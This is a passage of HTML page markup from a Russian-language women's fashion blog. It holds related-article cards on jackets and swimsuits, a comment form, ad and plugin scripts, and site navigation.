                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/">Женские куртки</a></div>
            </div>
				<a href="https://you-look.by/flisovaya-kurtka-zhenskaya/" class="post-title">
					<h4>												Женская флисовая куртка: стиль, комфорт и тепло в одном изделии					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/flisovaya-kurtka-zhenskaya/" class="post-date">
                                                                            15.11.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                4 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-20910" class="post-item post-20910 post type-post status-publish format-standard has-post-thumbnail hentry category-zhenskie-kurtki tag-zhenskie-kurtki tag-modnye-obrazy tag-s-chem-nosit tag-sinij-czvet">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/11/sinyaya-kurtka-zhenskaya-16-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/sinyaya-kurtka-zhenskaya/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/verhnyaya-zhenskaya-odezhda/zhenskie-kurtki/">Женские куртки</a></div>
            </div>
				<a href="https://you-look.by/sinyaya-kurtka-zhenskaya/" class="post-title">
					<h4>												Синяя женская куртка: модные фасоны, стильные сочетания и оригинальные детали					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/sinyaya-kurtka-zhenskaya/" class="post-date">
                                                                            13.11.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div>																			</div>
									
									
							</article>
						
<div class="sh-comments">
	

	<div class="sh-comment-form">
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kurtka-pidzhak-zhenskaya/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://you-look.by/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><label>Ваше соощение <span>*</span></label>
			<p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p><div class="sh-comment-form-column"><label>Ваше имя <span>*</span></label>
					<p class="comment-form-author">
						<input id="author" name="author" type="text" value="" required />
					</p></div>
<div class="sh-comment-form-column"><label>Email  <span>*</span></label>
					<p class="comment-form-email">
						<input id="email" name="email" type="text" value="" required />
					</p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div class="sh-comments-required-notice">Обязательные поля для заполнения <span>*</span></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='21063' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>

				</div>
			</div>
							<div id="sidebar" class="sidebar-right">
					
<div class="sidebar-container">
			<div id="block-3" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-17 -->
<div id="yandex_rtb_R-A-765902-17"></div>
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-765902-17',
    blockId: 'R-A-765902-17'
  })
})</script></div><div id="block-4" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-15 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-765902-15'
  })
})</script></div><div id="posts_slider-1" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Читаемые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-init">
				<div class="sh-widget-posts-slider-group">
				
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-so-strazami/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-so-strazami/">
    									<h5 class="post-title">
    										Купальник со стразами: яркий акцент вашего летнего образа    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                984            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalniki-stringi/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalniki-stringi/">
    									<h5 class="post-title">
    										Модные купальники-стринги: тренды сезона и рекомендации по выбору    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                854            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/retro-kupalniki/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/retro-kupalniki/">
    									<h5 class="post-title">
    										Ретро-купальники: стиль прошлого в современной моде    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                676            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
												</div><div class="sh-widget-posts-slider-group">
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/belyj-kupalnik/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/belyj-kupalnik/">
    									<h5 class="post-title">
    										Белый купальник: ваш идеальный выбор для летнего отдыха    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-monokini/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-monokini/">
    									<h5 class="post-title">
    										Монокини: как выбрать идеальный купальник для вашей фигуры    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                112            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-majka/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-majka-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-majka/">
    									<h5 class="post-title">
    										Купальник-майка: идеальный выбор для тех, кто ценит комфорт и стиль    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                58            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
									</div>
			</div>

        	
    
</div><div id="custom_html-9" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-765902-11 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',
    blockId: 'R-A-765902-11'
  })
})</script></div></div>	</div>
				</div>
					</div>

	
					</div>
				</div>

		    
    
            <div class="sh-footer-instagram-title-bottom"></div>
    
	
					
				<footer class="sh-footer">
					<div class="sh-footer-widgets">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6">
                <div id="nav_menu-3" class="widget-item widget_nav_menu"><div class="sh-widget-title-styling"><h3 class="widget-title">Популярные разделы</h3></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-5118"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a></li>
<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li>
<li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li>
<li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a></li>
</ul></div></div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="posts_slider-3" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Новые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-group-style2 style3 sh-widget-posts-slider-init">
				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-so-strazami/">
											<h5 class="post-title">
												Купальник со стразами: яркий акцент вашего летнего образа											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-so-strazami/" class="post-date">
                                                    30.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                984            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalniki-stringi/">
											<h5 class="post-title">
												Модные купальники-стринги: тренды сезона и рекомендации по выбору											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalniki-stringi/" class="post-date">
                                                    23.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                854            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/retro-kupalniki/">
											<h5 class="post-title">
												Ретро-купальники: стиль прошлого в современной моде											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/retro-kupalniki/" class="post-date">
                                                    22.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                676            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/belyj-kupalnik/">
											<h5 class="post-title">
												Белый купальник: ваш идеальный выбор для летнего отдыха											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/belyj-kupalnik/" class="post-date">
                                                    19.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-monokini/">
											<h5 class="post-title">
												Монокини: как выбрать идеальный купальник для вашей фигуры											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-monokini/" class="post-date">
                                                    17.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                112            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

							</div>

			
    
</div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="block-2" class="widget-item widget_block"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gopgo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5841096059406444"
     data-ad-slot="9064225120"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>            </div>
        </div>
    </div>
</div>
	<div class="sh-copyrights sh-copyrights-align-left2">
		<div class="container container-padding">
			<div class="sh-table">
				<div class="sh-table-cell">

					
													<div class="sh-copyrights-logo">
								<img src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" class="sh-copyrights-image" alt="" />
							</div>
						
					
				</div>
				<div class="sh-table-cell">

					
						<div class="sh-copyrights-info">
														<span><ul style="list-style-type: none"><li><a href="/sitemap/">Карта сайта</a></li><li><a href="https://you-look.by/privacy/">Политика конфиденциальности</a></li></ul></span>
						</div>

						
					
				</div>
			</div>
		</div>
	</div>
				</footer>

					

					</div>
		

		

	<div class="sh-back-to-top sh-back-to-top1">
		<i class="fa fa-angle-up"></i>
	</div>


    <div id="login-register" style="display: none;">
        <div class="sh-login-popup-tabs">
            <ul class="nav nav-tabs">
                <li class="active">
                    <a data-target="#viens" data-toggle="tab">Login</a>
                </li>
                <li>
                    <a data-target="#divi" data-toggle="tab">Register</a>
                </li>
            </ul>
        </div>
        <div class="tab-content">
            <div class="tab-pane active" id="viens">

                <div class="sh-login-popup-content sh-login-popup-content-login">
                    <form name="loginform" id="loginform" action="https://you-look.by/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Имя пользователя или email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Пароль</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p><a href="/wp-login.php?action=lostpassword" class="login-forgot-password">Forgot Password</a><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Запомнить меня</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
				<input type="hidden" name="redirect_to" value="https://you-look.by/kurtka-pidzhak-zhenskaya/" />
			</p></form>                </div>

            </div>
            <div class="tab-pane" id="divi">

                <div class="sh-login-popup-content">
                    
                        <p id="reg_passmail">Registration is closed.</p>

                                    </div>

            </div>
        </div>
    </div>

			</div>
	
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/you-look.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1705569992' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"40","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/bootstrap.min.js?ver=3.3.4' id='bootstrap-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins/smoothscroll.js?ver=1705569992' id='smoothscroll-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/comment-reply.min.js?ver=5.9.1' id='comment-reply-js' defer></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() { jQuery(document).ready(function ($) { "use strict"; }); });</script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->